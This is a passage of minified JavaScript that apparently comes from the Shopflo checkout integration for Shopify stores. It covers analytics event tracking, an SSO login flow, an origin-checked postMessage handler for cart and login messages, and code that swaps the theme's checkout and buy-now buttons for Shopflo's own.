0!==i&&i.includes(window.Shopflo.channel)&&function(t){window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_checkout_initiated",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency})}(t),null!=v&&null!==(a=v.google)&&void 0!==a&&a.enabled&&null!=v&&null!==(l=v.google)&&void 0!==l&&null!==(s=l.channels)&&void 0!==s&&s.includes(window.Shopflo.channel)&&pi(1,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=v&&null!==(c=v.ga)&&void 0!==c&&c.enabled&&null!=v&&null!==(u=v.ga)&&void 0!==u&&null!==(d=u.channels)&&void 0!==d&&d.includes(window.Shopflo.channel)&&ui(v.ga.measurement_id,"begin_checkout",t.lineItems,t.orderTotal,t.coupon,t.currency),null!=v&&null!==(p=v.blotout)&&void 0!==p&&p.enabled&&null!=v&&null!==(f=v.blotout)&&void 0!==f&&null!==(h=f.channels)&&void 0!==h&&h.includes(window.Shopflo.channel)&&ai(v.blotout.app_domain,sr,t)}(t):(null==t?void 0:t.name)===dr.ADDRESS_SELECTED?null!=(i=(n=t).analyticsConfig)&&null!==(e=i.google)&&void 0!==e&&e.enabled&&null!=i&&null!==(r=i.google)&&void 0!==r&&null!==(o=r.channels)&&void 0!==o&&o.includes(window.Shopflo.channel)&&pi(2,n.lineItems,n.checkoutId,n.orderTotal,n.totalTax,n.shippingCharge,n.coupon,n.currency):(null==t?void 0:t.name)===dr.PAYMENT_METHOD_SELECTED?function(t){var n,e,r,o=t.analyticsConfig;null!=o&&null!==(n=o.google)&&void 0!==n&&n.enabled&&null!=o&&null!==(e=o.google)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&pi(3,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency)}(t):(null==t?void 0:t.name)===dr.PAYMENT_COMPLETED&&function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A=t.analyticsConfig;if(null!=A&&null!==(n=A.gtm)&&void 0!==n&&n.enabled&&null!=A&&null!==(e=A.gtm)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&function(t){var n;window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_order_completed",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),tax:null==t?void 0:t.totalTax,shippingCharge:null==t?void 0:t.shippingCharge,lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency,customerType:(n=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_ORDER_DATA);return t?JSON.parse(t):{}}(),void 0===(null==n?void 0:n.isNewUser)||null===(null==n?void 0:n.isNewUser)?"":!0===(null==n?void 0:n.isNewUser)?"new":"old")})}(t),null!=A&&null!==(o=A.google)&&void 0!==o&&o.enabled&&null!=A&&null!==(i=A.google)&&void 0!==i&&null!==(a=i.channels)&&void 0!==a&&a.includes(window.Shopflo.channel)&&pi(4,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=A&&null!==(l=A.ga)&&void 0!==l&&l.enabled&&null!=A&&null!==(s=A.ga)&&void 0!==s&&null!==(c=s.channels)&&void 0!==c&&c.includes(window.Shopflo.channel)&&ui(t.analyticsConfig.ga.measurement_id,lr,t.lineItems,t.orderTotal,t.coupon,t.currency,t.shopifyOrderData.name),null!=A&&null!==(u=A.google_ad)&&void 0!==u&&u.enabled)if(null!=A&&null!==(m=A.google_ad)&&void 0!==m&&m.tags)for(var O,k=null==A||null===(O=A.google_ad)||void 0===O?void 0:O.tags,T=0;T<k.length;T++){var C,I,L,R,P,N,D,B,F,U;null!==(C=k[T].channels)&&void 0!==C&&C.includes(window.Shopflo.channel)&&hi(null!==(I=null===(L=k[T])||void 0===L?void 0:L.conversion_id)&&void 0!==I?I:null===(R=k[T])||void 0===R?void 0:R.conversionId,null!==(P=null===(N=k[T])||void 0===N?void 0:N.conversion_label)&&void 0!==P?P:null===(D=k[T])||void 0===D?void 0:D.conversionLabel,!!(null!==(B=null===(F=k[T])||void 0===F?void 0:F.enhanced_conversion_enabled)&&void 0!==B?B:null===(U=k[T])||void 0===U?void 0:U.enhancedConversionEnabled),t.shopifyOrderData,t.shopfloOrderDetails)}else hi(null===(g=t.analyticsConfig)||void 0===g||null===(_=g.google_ad)||void 0===_?void 0:_.conversion_id,null===(y=t.analyticsConfig)||void 0===y||null===(w=y.google_ad)||void 0===w?void 0:w.conversion_label,!(null===(b=t.analyticsConfig)||void 0===b||null===(E=b.google_ad)||void 0===E||!E.enhanced_conversion_enabled),t.shopifyOrderData,t.shopfloOrderDetails);null!=A&&null!==(d=A.blotout)&&void 0!==d&&d.enabled&&null!=A&&null!==(p=A.blotout)&&void 0!==p&&null!==(f=p.channels)&&void 0!==f&&f.includes(window.Shopflo.channel)&&ai(A.blotout.app_domain,cr,t),null!==(h=window.Shopflo.AnalyticsConfig)&&void 0!==h&&null!==(v=h.order_confirmation_scripts)&&void 0!==v&&v.enabled&&_i(null===(x=window.Shopflo.AnalyticsConfig)||void 0===x||null===(S=x.order_confirmation_scripts)||void 0===S?void 0:S.script)}(t)},Oi=function(){var t,n=(t=regeneratorRuntime.mark((function t(n,e,r,o,i,a,l,s){var c,u,d,p,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:({}),u=s?xi(o,s):Si(o),c=a?{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:a.name,lineItems:u.lineItems,orderTotal:a.total_price,totalTax:a.total_tax,currency:a.currency,analyticsConfig:i,shopId:e,shippingCharge:null==a||null===(d=a.total_shipping_price_set)||void 0===d||null===(p=d.shop_money)||void 0===p?void 0:p.amount,coupon:null==a||null===(f=a.discount_codes[0])||void 0===f?void 0:f.code,shopifyOrderData:a,shopfloOrderDetails:l}:{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:r,lineItems:u.lineItems,orderTotal:u.orderTotal,totalTax:u.totalTax,currency:u.currency,analyticsConfig:i,shopId:e,shippingCharge:u.shippingCharge,coupon:u.coupon,shopfloOrderDetails:l},Ai(c);case 4:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){yi(i,r,o,a,l,"next",t)}function l(t){yi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t,e,r,o,i,a,l,s){return n.apply(this,arguments)}}(),ki=function(t,n){return"".concat(pr[t],"-").concat(n)},Ti=function(t,n){var e=new CustomEvent(t,{detail:n});document.dispatchEvent(e)};function Ci(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Ii=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=U.length>0&&void 0!==U[0]?U[0]:{}).fromBanner,r=void 0!==e&&e,o=n.shouldRedirectOnFailure,i=void 0===o||o,a=n.shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=n.retryCount,c=void 0===s?0:s,!yn()&&!wn()){t.next=3;break}return t.abrupt("return");case 3:if(u={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},t.prev=4,h=null!==(d=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==d?d:"stable",v=null===(p=localStorage)||void 0===p?void 0:p.getItem(hr.FLO_AUTH_REQUEST_URL),m=null===(f=localStorage)||void 0===f?void 0:f.getItem(hr.FLO_AUTH_VALIDITY),v&&+m>Date.now()&&(g=v),g&&!Ye.isUserInLogout()&&!ae()){t.next=19;break}return t.next=12,x("POST","".concat(ut,"/sso/login"),{body:u,headers:{"X-SHOPFLO-VERSION":h,"X-SHOPFLO-SHOP-DOMAIN":null===(_=window.floMerchantAttributes)||void 0===_||null===(y=_.attributes)||void 0===y||null===(w=y.shop_data)||void 0===w?void 0:w.domain}});case 12:return A=t.sent,t.next=15,A.json();case 15:O=t.sent,(g=null==O||null===(b=O.data)||void 0===b?void 0:b.login_url)&&((T=new URL(g)).searchParams.append("auth-request-id",null==O||null===(k=O.data)||void 0===k?void 0:k.auth_request_id),g=T.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,g)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(E=null==O||null===(S=O.data)||void 0===S?void 0:S.request_valid_till)&&void 0!==E?E:0);case 19:g?(N=new URL(g),(D=new URLSearchParams(N.search)).set("shop_url",window.location.hostname),ae()?(D.set("page","marketing-popup"),D.set("retryCount",c),l&&D.set("shouldLoginToShopify",l),B="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),oe({url:B}),localStorage.setItem(hr.FLO_MARKETING_SSO_OPENED,"true")):(Sr().style.display="block",kr().classList.add("flo-login-active"),F="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),Zn(F,"login")),M=void 0,null==(M=Sr())||M.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0),document.querySelector("body").style.overflow="hidden",Bt(Tt.FLO_SSO_INITIATED,null===(C=window.floMerchantAttributes)||void 0===C?void 0:C.account_id,{uiData:{webengage:ir(),pageUrl:null===(I=window)||void 0===I||null===(L=I.location)||void 0===L?void 0:L.href,pageTitle:document.title,pagePath:null===(R=window)||void 0===R||null===(P=R.location)||void 0===P?void 0:P.pathname}},"load")):i&&(window.location.href="/account"),t.next=26;break;case 22:t.prev=22,t.t0=t.catch(4),console.error("login initiation failed",t.t0),r||(Lr("login"),i&&(window.location.href="/account"));case 26:case"end":return t.stop()}var M}),t,null,[[4,22]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ci(i,r,o,a,l,"next",t)}function l(t){Ci(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Li=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.webengage)&&void 0!==r&&r.enabled&&yr(ur.GET_WEBENGAGE_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.webengage)||void 0===l?void 0:l.userid_type},"ghost")},Ri=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.clevertap)&&void 0!==r&&r.enabled&&yr(ur.GET_CLEVERTAP_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.clevertap)||void 0===l?void 0:l.identity},"ghost")},Pi=function(t){var n,e,r,o;if(null!==(n=window)&&void 0!==n&&null!==(e=n.floMerchantAttributes)&&void 0!==e&&null!==(r=e.analytics)&&void 0!==r&&null!==(o=r.clevertap)&&void 0!==o&&o.enabled){var i,a,l,s,c=null==t?void 0:t.email,u=null==t?void 0:t.name,d=null==t?void 0:t.phone,p={Name:u,Phone:d,Identity:d};c&&(p.Email=c),d&&(null===(i=window)||void 0===i||null===(a=i.parent)||void 0===a||null===(l=a.clevertap)||void 0===l||null===(s=l.onUserLogin)||void 0===s||s.push({Site:p}))}};function Ni(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Di(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Di(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Di(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Bi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Fi=function(t){var n,e,r="CART"===(null==t||null===(n=t.payload)||void 0===n?void 0:n.origin),o=(null==t?void 0:t.type)===ur.CLOSE_IFRAME,i=new URLSearchParams(window.location.search),a=JSON.parse(null===(e=i.get("CLOSE_MODAL"))||void 0===e||e);return r&&o&&!1===a},Ui=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if(!Fi(null==n?void 0:n.data)){t.next=4;break}return t.abrupt("return");case 4:if((null==(e=n.data)?void 0:e.type)===ur.ANALYTICS&&Ai(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.CLOSE_IFRAME&&(Rt({events:null!==(r=null==e||null===(o=e.payload)||void 0===o||null===(i=o.eventPayload)||void 0===i?void 0:i.eventQueue)&&void 0!==r?r:[]}),Il()),(null==e?void 0:e.type)===ur.CLOSE_CART_IFRAME&&Ll(),(null==e?void 0:e.type)!==ur.CLOSE_IFRAME_BUYNOW){t.next=13;break}return Rt({events:null!==(a=null==e||null===(l=e.payload)||void 0===l||null===(s=l.eventPayload)||void 0===s?void 0:s.eventQueue)&&void 0!==a?a:[]}),t.next=12,An();case 12:Il();case 13:if((null==e?void 0:e.type)!==ur.CART_TO_CHECKOUT){t.next=28;break}return E=null==e?void 0:e.payload.checkoutId,localStorage.setItem(hr.CHECKOUT_TOKEN_ID,null==e?void 0:e.payload.tokenId),Ll(),t.next=19,to();case 19:if(Ni(t.sent,1)[0]){t.next=25;break}return $o("checkout",ht.CHECKOUT_POST_MESSAGE),t.abrupt("return");case 25:x={type:"analytics",name:dr.INITIATE_CHECKOUT,eventID:ki(dr.INITIATE_CHECKOUT,Ao()),checkoutId:E,lineItems:null==e||null===(c=e.payload)||void 0===c||null===(u=c.lineItems)||void 0===u?void 0:u.map((function(t){var n,e,r;return{id:t.product_id,name:t.item_title,quantity:t.quantity,price:Number(t.price),variant:t.variant_id,currency:null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.currency)||void 0===r?void 0:r.active}})),orderTotal:null==e||null===(d=e.payload)||void 0===d?void 0:d.cartTotal,totalTax:0,currency:null===(p=window)||void 0===p||null===(f=p.Shopify)||void 0===f||null===(h=f.currency)||void 0===h?void 0:h.active,analyticsConfig:window.Shopflo.AnalyticsConfig,shopId:null===(v=window.floMerchantAttributes)||void 0===v||null===(m=v.attributes)||void 0===m||null===(g=m.shop_data)||void 0===g?void 0:g.id,shippingCharge:0,coupon:(null==e||null===(_=e.payload)||void 0===_||null===(y=_.coupons)||void 0===y?void 0:y.length)>0?null==e||null===(w=e.payload)||void 0===w||null===(b=w.coupons[0])||void 0===b?void 0:b.code:""},Ai(x),Sl(void 0,!0,E);case 28:if((null==e?void 0:e.type)===ur.CART_TO_CUSTOM_CHECKOUT&&(window.handleShopfloCustomCheckout&&window.handleShopfloCustomCheckout(),$o("checkout",ht.CUSTOM_CHECKOUT_CLICK)),(null==e?void 0:e.type)===ur.CLEAR_CART_AND_CLOSE&&(Ll({shouldRemoveIframe:!0}),Sn()),(null==e?void 0:e.type)===ur.LOGOUT_FROM_CHECKOUT&&(yr(ur.LOGOUT_FROM_CHECKOUT,{},"cart"),Rl(),localStorage.removeItem(hr.FLO_USER_DETAILS)),(null==e?void 0:e.type)===ur.LOGIN_FROM_CHECKOUT&&yr(ur.LOGIN_FROM_CHECKOUT,e.payload,"cart"),(null==e?void 0:e.type)===ur.GET_COOKIE&&(S=ar(e.payload),yr(ur.GET_COOKIE,S)),(null==e?void 0:e.type)!==ur.PARENT_REDIRECT){t.next=54;break}if(null==e||null===(A=e.payload)||void 0===A||!A.clearCart){t.next=37;break}return t.next=37,vn();case 37:C=ae(),I=window.Shopflo.isSsoEnabled&&C,L=null==e||null===(O=e.payload)||void 0===O?void 0:O.redirectUrl,null!=e&&null!==(k=e.payload)&&void 0!==k&&k.isCartToCheckout&&Ai(null==e||null===(R=e.payload)||void 0===R?void 0:R.eventPayload),t.prev=41,P=new URL(L),t.next=50;break;case 45:if(t.prev=45,t.t0=t.catch(41),!L||!L.startsWith("/")){t.next=50;break}return window.location=L,t.abrupt("return");case 50:N=Ve(),"cart"===P.searchParams.get("referrer")&&P.searchParams.set("tokenId",null==e||null===(D=e.payload)||void 0===D?void 0:D.tokenId),I&&N&&Ye.isShopfloSession()&&!Ye.isUserInLogout()&&!P.searchParams.get("auth")?(P.searchParams.set("auth",N),P.searchParams.set("forceRefresh","true"),window.location=P.toString()):window.location=P.toString(),null!=e&&null!==(T=e.payload)&&void 0!==T&&T.isSso&&Il("login");case 54:if((null==e?void 0:e.type)===ur.SSO_LOGIN_CREDENTIALS&&Fo({email:null==e||null===(B=e.payload)||void 0===B?void 0:B.email,password:null==e||null===(F=e.payload)||void 0===F?void 0:F.password,onLogin:function(){yr(ur.SSO_LOGIN_SUCCESS,{},"login"),Il("login"),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),window.location.href="/account"}}),(null==e?void 0:e.type)===ur.LOGIN_RE_INIT&&((H=null==e||null===(U=e.payload)||void 0===U?void 0:U.login_url)&&localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,H),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(M=null==e||null===(j=e.payload)||void 0===j?void 0:j.request_valid_till)&&void 0!==M?M:0)),(null==e?void 0:e.type)!==ur.SSO_LOGIN_CHECK){t.next=61;break}if(Il("loginStatusCheck"),e.payload.isAuthenticated&&!Kn()){t.next=60;break}return t.abrupt("return");case 60:Ii();case 61:if((null==e?void 0:e.type)===ur.GET_ANALYTICS_CONFIG&&(K=Ao(),G=Oo(),Q=window.Shopflo.channel,yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"login"),yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"marketingPopup")),(null==e?void 0:e.type)===ur.ITEM_UPDATE&&(V=null===(z=e.payload)||void 0===z?void 0:z.item,q={id:null==V?void 0:V.id,quantity:(null==V?void 0:V.quantity)||0,sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/change.js"),{method:"POST",body:JSON.stringify(q),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.FLO_USER_DETAILS&&Uo(e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER&&(W=function(){return JSON.parse(localStorage.getItem(hr.FLO_MARKETING_SSO_OPENED)||"false")},Y=Qr().popup,window.Shopflo.isSsoEnabled&&!e.payload&&ae()&&!W()&&Y.pop_trigger_time>0?(X=se(),setTimeout((function(){W()||Ii({fromBanner:!0,shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:X})}),Y.pop_trigger_time)):(Mo(e.payload),Li(),Ri())),(null==e?void 0:e.type)!==ur.SET_WEBENGAGE_DATA){t.next=78;break}if(null!==(J=window)&&void 0!==J&&J.webengage){t.next=69;break}return console.log("webengage not found"),t.abrupt("return");case 69:"phone"===(null==e||null===($=e.payload)||void 0===$?void 0:$.type)&&(null===(ft=window)||void 0===ft||null===(vt=ft.webengage)||void 0===vt||null===(mt=vt.user)||void 0===mt||mt.login(null==e||null===(gt=e.payload)||void 0===gt?void 0:gt.phone)),"email"===(null==e||null===(Z=e.payload)||void 0===Z?void 0:Z.type)&&(null===(_t=window)||void 0===_t||null===(yt=_t.webengage)||void 0===yt||null===(wt=yt.user)||void 0===wt||wt.login(null==e||null===(bt=e.payload)||void 0===bt?void 0:bt.email)),null===(tt=window)||void 0===tt||null===(nt=tt.webengage)||void 0===nt||null===(et=nt.user)||void 0===et||et.setAttribute("created_by","shopflo"),null===(rt=window)||void 0===rt||null===(ot=rt.webengage)||void 0===ot||null===(it=ot.user)||void 0===it||it.setAttribute("created_date_time",new Date),null===(at=window)||void 0===at||null===(lt=at.webengage)||void 0===lt||null===(st=lt.user)||void 0===st||st.setAttribute("we_whatsapp_opt_in",!0),null!=e&&null!==(ct=e.payload)&&void 0!==ct&&ct.phone&&(null===(Et=window)||void 0===Et||null===(xt=Et.webengage)||void 0===xt||null===(St=xt.user)||void 0===St||St.setAttribute("we_phone",null==e||null===(At=e.payload)||void 0===At?void 0:At.phone)),null!=e&&null!==(ut=e.payload)&&void 0!==ut&&ut.email&&(null===(Ot=window)||void 0===Ot||null===(kt=Ot.webengage)||void 0===kt||null===(Tt=kt.user)||void 0===Tt||Tt.setAttribute("we_email",null==e||null===(Ct=e.payload)||void 0===Ct?void 0:Ct.email)),null!=e&&null!==(dt=e.payload)&&void 0!==dt&&dt.firstName&&(null===(It=window)||void 0===It||null===(Lt=It.webengage)||void 0===Lt||null===(Pt=Lt.user)||void 0===Pt||Pt.setAttribute("we_first_name",null==e||null===(Nt=e.payload)||void 0===Nt?void 0:Nt.firstName)),null!=e&&null!==(pt=e.payload)&&void 0!==pt&&pt.lastName&&(null===(Dt=window)||void 0===Dt||null===(Bt=Dt.webengage)||void 0===Bt||null===(Ft=Bt.user)||void 0===Ft||Ft.setAttribute("we_last_name",null==e||null===(Ut=e.payload)||void 0===Ut?void 0:Ut.lastName));case 78:(null==e?void 0:e.type)===ur.SET_CLEVERTAP_DATA&&Pi(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER_ORDER_DATA&&(Wt=e.payload)&&localStorage.setItem(hr.FLO_GHOST_USER_ORDER_DATA,JSON.stringify(Wt)),(null==e?void 0:e.type)===ur.OPEN_SSO_LOGIN&&Ii(),(null==e?void 0:e.type)===ur.REMOVE_CART_LOADING_STATE&&Fr(),(null==e?void 0:e.type)===ur.OPEN_WISHLIST_PRODUCT&&(window.location.href=null===(Mt=e.payload)||void 0===Mt?void 0:Mt.url),(null==e?void 0:e.type)===ur.SET_CART_ITEM_COUNT&&xn(e.payload.totalItems),(null==e?void 0:e.type)===ur.SET_SEGMENT_ID&&(qt=e.payload.segmentId)&&localStorage.setItem(hr.FLO_SEGMENT_ID,qt),(null==e?void 0:e.type)===ur.COPY_TEXT&&(jt=e.payload.text,navigator.clipboard.writeText(jt)),(null==e?void 0:e.type)===ur.CLOSE_EXPERIMENTS_PREVIEW&&(localStorage.removeItem(hr.FLO_EXPERIMENT_ID),localStorage.removeItem(hr.FLO_SEGMENT_ID),window.history.pushState(null,"",window.location.href),window.history.go(-window.history.length),window.open("/","_parent")),(null==e?void 0:e.type)===ur.ADD_TO_CART&&(Gt=Array.isArray(null===(Ht=e.payload)||void 0===Ht?void 0:Ht.item)?e.payload.item:[null===(Kt=e.payload)||void 0===Kt?void 0:Kt.item],Qt={items:Gt.map((function(t){return{id:null==t?void 0:t.id,quantity:(null==t?void 0:t.quantity)||0}})),sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:JSON.stringify(Qt),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(){bl()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.CART_LOAD_FAILURE&&("BG_LOAD_FAIL"===(null===(zt=e.payload)||void 0===zt?void 0:zt.reason)&&(window.Shopflo.isFloCartEnabled=!1),"ATC_FAIL"===(null===(Vt=ur.payload)||void 0===Vt?void 0:Vt.reason)&&$o("cart",ht.CART_LOAD_FAILURE)),(null==e?void 0:e.type)===ur.CHECKOUT_TIME_LIMIT_EXCEEDED&&$o("checkout",ht.CHECKOUT_TIME_LIMIT_EXCEEDED);case 90:case"end":return t.stop()}var qt,Wt}),t,null,[[41,45]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Bi(i,r,o,a,l,"next",t)}function l(t){Bi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function Mi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ji=function(){var t=null,n=null,e=!1,r=new Set,o=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloBuyNow||!window.shopfloConfig.enableShopfloBuyNow)},i=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloCheckout||!window.shopfloConfig.enableShopfloCheckout)},a={buyNow:['[data-testid="buy-now-button"]',".shopify-payment-button__button",".dynamic-checkout__button"],checkout:[".cart__checkout",".cart-checkout",'[data-testid="checkout-button"]',".btn--checkout",".cart__submit","#checkout",'button[name="checkout"]','input[name="checkout"]',".checkout-button",".checkout-btn",".btn-checkout",'a[href*="checkout"]','button[onclick*="checkout"]',".drawer__checkout",".ajax-cart__checkout"]},l=function(){window.addEventListener("shopfloLoaded",(function(t){s(t)})),document.addEventListener("cart:updated",(function(){c()})),document.addEventListener("change",(function(t){t.target.matches('select[name="id"], input[name="quantity"]')&&u()}))},s=function(t){d()},c=function(){setTimeout((function(){d()}),100)},u=function(){setTimeout((function(){d()}),200)},d=function(){p(),f(),b()},p=function(){o()&&a.buyNow.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"buy-now")}))}))};"undefined"!=typeof window&&(window.handleFlowBuynow=function(t){"function"==typeof window.handleShopfloButtonClick&&window.handleShopfloButtonClick("buy-now",null,t)});var f=function(){i()&&a.checkout.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"checkout")}))}))},h=function(t){if(t.classList.contains("shopflo-replaced")||t.closest(".shopflo-checkout")||"shopflo-buy-now"===t.id)return!1;var n=window.getComputedStyle(t);return"none"!==n.display&&"hidden"!==n.visibility&&!t.disabled&&("BUTTON"===t.tagName||"INPUT"===t.tagName||"A"===t.tagName||"button"===t.getAttribute("role"))},v=function(t,n){var e=m(t,n);t.style.display="none",t.classList.add("shopflo-replaced"),t.parentNode.insertBefore(e,t.nextSibling),r.add(t),t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),e.click()}))},m=function(t,n){var e,r="A"===t.tagName,o=document.createElement(r?"a":"button");return r||(o.type="button"),o.className="shopflo-".concat(n,"-btn shopflo-replacement"),o.textContent="buy-now"===n?"Buy Now":t.textContent||t.value||"",o.style.cssText=t.style.cssText,t.className.split(" ").forEach((function(t){t.includes("shopflo")||"shopflo-replaced"===t||o.classList.add(t)})),(e=t.attributes,function(t){if(Array.isArray(t))return Mi(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,n){if(t){if("string"==typeof t)return Mi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Mi(t,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 